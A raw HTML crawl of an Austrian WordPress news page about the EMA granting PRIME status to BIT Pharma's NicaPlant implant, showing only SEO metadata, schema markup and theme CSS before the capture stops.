

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.humantechnology.at/2022/10/19/europaeische-arzneimittelbehoerde-erteilt-prime-status-fuer-nicaplant-von-bit-pharma/
body_size: 26658
content:
<style>
	.elementor-20 .elementor-element.elementor-element-d2c105a .elementor-nav-menu--main .elementor-item, .elementor-20 .elementor-element.elementor-element-d56499e .elementor-button {
		color: black !important;
	}
</style>
<!doctype html>
<html lang="de-AT">

<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="uri-translation" content="on" /><link rel="alternate" hreflang="de" href="https://www.humantechnology.at/2022/10/19/europaeische-arzneimittelbehoerde-erteilt-prime-status-fuer-nicaplant-von-bit-pharma/" />
<link rel="alternate" hreflang="en" href="https://www.humantechnology.at/en/2022/10/19/europaeische-arzneimittelbehoerde-erteilt-prime-status-fuer-nicaplant-von-bit-pharma/" />

	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Europäische Arzneimittelbehörde erteilt PRIME-Status für NicaPlant® von BIT Pharma - humantechnology styria gmbh</title>
	<link rel="canonical" href="https://www.humantechnology.at/2022/10/19/europaeische-arzneimittelbehoerde-erteilt-prime-status-fuer-nicaplant-von-bit-pharma/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Europäische Arzneimittelbehörde erteilt PRIME-Status für NicaPlant® von BIT Pharma - humantechnology styria gmbh" />
	<meta property="og:description" content="Die BIT Pharma GmbH gab bekannt, dass die Europäische Arzneimittelagentur (EMA) NicaPlant, ein neuartiges Implantat mit modifizierter Freisetzung zur Behandlung von nicht-traumatischen Subarachnoidalblutungen bei Patienten, die sich einer Operation unterziehen, den Zugang zum PRIME-Programm gewährt hat." />
	<meta property="og:url" content="https://www.humantechnology.at/2022/10/19/europaeische-arzneimittelbehoerde-erteilt-prime-status-fuer-nicaplant-von-bit-pharma/" />
	<meta property="og:site_name" content="humantechnology styria gmbh" />
	<meta property="article:published_time" content="2022-10-19T08:28:00+00:00" />
	<meta property="article:modified_time" content="2022-10-24T08:36:28+00:00" />
	<meta property="og:image" content="https://www.humantechnology.at/wp-content/uploads/2022/10/bitpharma.jpg" />
	<meta property="og:image:width" content="502" />
	<meta property="og:image:height" content="340" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Eva Bucht" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Eva Bucht" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="2 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.humantechnology.at/2022/10/19/europaeische-arzneimittelbehoerde-erteilt-prime-status-fuer-nicaplant-von-bit-pharma/#article","isPartOf":{"@id":"https://www.humantechnology.at/2022/10/19/europaeische-arzneimittelbehoerde-erteilt-prime-status-fuer-nicaplant-von-bit-pharma/"},"author":{"name":"Eva Bucht","@id":"https://www.humantechnology.at/#/schema/person/4d40b5b5e3b6d093bb48b625ed65b8d1"},"headline":"Europäische Arzneimittelbehörde erteilt PRIME-Status für NicaPlant® von BIT Pharma","datePublished":"2022-10-19T08:28:00+00:00","dateModified":"2022-10-24T08:36:28+00:00","mainEntityOfPage":{"@id":"https://www.humantechnology.at/2022/10/19/europaeische-arzneimittelbehoerde-erteilt-prime-status-fuer-nicaplant-von-bit-pharma/"},"wordCount":349,"commentCount":0,"publisher":{"@id":"https://www.humantechnology.at/#organization"},"image":{"@id":"https://www.humantechnology.at/2022/10/19/europaeische-arzneimittelbehoerde-erteilt-prime-status-fuer-nicaplant-von-bit-pharma/#primaryimage"},"thumbnailUrl":"https://www.humantechnology.at/wp-content/uploads/2022/10/bitpharma.jpg","keywords":["BITPharma"],"articleSection":{"1":"Medtech","2":"Pharma &amp; Biotech"},"inLanguage":"de-AT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.humantechnology.at/2022/10/19/europaeische-arzneimittelbehoerde-erteilt-prime-status-fuer-nicaplant-von-bit-pharma/#respond"]}]},{"@type":"WebPage","@id":"https://www.humantechnology.at/2022/10/19/europaeische-arzneimittelbehoerde-erteilt-prime-status-fuer-nicaplant-von-bit-pharma/","url":"https://www.humantechnology.at/2022/10/19/europaeische-arzneimittelbehoerde-erteilt-prime-status-fuer-nicaplant-von-bit-pharma/","name":"Europäische Arzneimittelbehörde erteilt PRIME-Status für NicaPlant® von BIT Pharma - humantechnology styria gmbh","isPartOf":{"@id":"https://www.humantechnology.at/#website"},"primaryImageOfPage":{"@id":"https://www.humantechnology.at/2022/10/19/europaeische-arzneimittelbehoerde-erteilt-prime-status-fuer-nicaplant-von-bit-pharma/#primaryimage"},"image":{"@id":"https://www.humantechnology.at/2022/10/19/europaeische-arzneimittelbehoerde-erteilt-prime-status-fuer-nicaplant-von-bit-pharma/#primaryimage"},"thumbnailUrl":"https://www.humantechnology.at/wp-content/uploads/2022/10/bitpharma.jpg","datePublished":"2022-10-19T08:28:00+00:00","dateModified":"2022-10-24T08:36:28+00:00","breadcrumb":{"@id":"https://www.humantechnology.at/2022/10/19/europaeische-arzneimittelbehoerde-erteilt-prime-status-fuer-nicaplant-von-bit-pharma/#breadcrumb"},"inLanguage":"de-AT","potentialAction":[{"@type":"ReadAction","target":["https://www.humantechnology.at/2022/10/19/europaeische-arzneimittelbehoerde-erteilt-prime-status-fuer-nicaplant-von-bit-pharma/"]}]},{"@type":"ImageObject","inLanguage":"de-AT","@id":"https://www.humantechnology.at/2022/10/19/europaeische-arzneimittelbehoerde-erteilt-prime-status-fuer-nicaplant-von-bit-pharma/#primaryimage","url":"https://www.humantechnology.at/wp-content/uploads/2022/10/bitpharma.jpg","contentUrl":"https://www.humantechnology.at/wp-content/uploads/2022/10/bitpharma.jpg","width":502,"height":340},{"@type":"BreadcrumbList","@id":"https://www.humantechnology.at/2022/10/19/europaeische-arzneimittelbehoerde-erteilt-prime-status-fuer-nicaplant-von-bit-pharma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.humantechnology.at/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.humantechnology.at/news/"},{"@type":"ListItem","position":3,"name":"Europäische Arzneimittelbehörde erteilt PRIME-Status für NicaPlant® von BIT Pharma"}]},{"@type":"WebSite","@id":"https://www.humantechnology.at/#website","url":"https://www.humantechnology.at/","name":"humantechnology styria gmbh","description":"Eine weitere WordPress-Website","publisher":{"@id":"https://www.humantechnology.at/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.humantechnology.at/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de-AT"},{"@type":"Organization","@id":"https://www.humantechnology.at/#organization","name":"humantechnology styria gmbh","url":"https://www.humantechnology.at/","logo":{"@type":"ImageObject","inLanguage":"de-AT","@id":"https://www.humantechnology.at/#/schema/logo/image/","url":"https://www.humantechnology.at/wp-content/uploads/2022/06/header-logo.png","contentUrl":"https://www.humantechnology.at/wp-content/uploads/2022/06/header-logo.png","width":183,"height":134,"caption":"humantechnology styria gmbh"},"image":{"@id":"https://www.humantechnology.at/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.humantechnology.at/#/schema/person/4d40b5b5e3b6d093bb48b625ed65b8d1","name":"Eva Bucht","image":{"@type":"ImageObject","inLanguage":"de-AT","@id":"https://www.humantechnology.at/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/388922a4a0163cdcc957b174b59021ce69dc1c022efba21ef00de691f385c230?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/388922a4a0163cdcc957b174b59021ce69dc1c022efba21ef00de691f385c230?s=96&d=mm&r=g","caption":"Eva Bucht"},"url":"https://www.humantechnology.at/author/eva-bucht/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="humantechnology styria gmbh &raquo; Feed" href="https://www.humantechnology.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="humantechnology styria gmbh &raquo; Kommentar-Feed" href="https://www.humantechnology.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="humantechnology styria gmbh &raquo; Europäische Arzneimittelbehörde erteilt PRIME-Status für NicaPlant® von BIT Pharma Kommentar-Feed" href="https://www.humantechnology.at/2022/10/19/europaeische-arzneimittelbehoerde-erteilt-prime-status-fuer-nicaplant-von-bit-pharma/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.humantechnology.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.humantechnology.at%2F2022%2F10%2F19%2Feuropaeische-arzneimittelbehoerde-erteilt-prime-status-fuer-nicaplant-von-bit-pharma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.humantechnology.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.humantechnology.at%2F2022%2F10%2F19%2Feuropaeische-arzneimittelbehoerde-erteilt-prime-status-fuer-nicaplant-von-bit-pharma%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.humantechnology.at/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://www.humantechnology.at/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.humantechnology.at/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.humantechnology.at/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.humantechnology.at/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='hts-css' href='https://www.humantechnology.at/wp-content/themes/hts/style.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.humantechnology.at/wp-content/themes/hts/theme.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='override-css' href='https://www.humantechnology.at/wp-content/themes/hts/override.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.humantechnology.at/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] 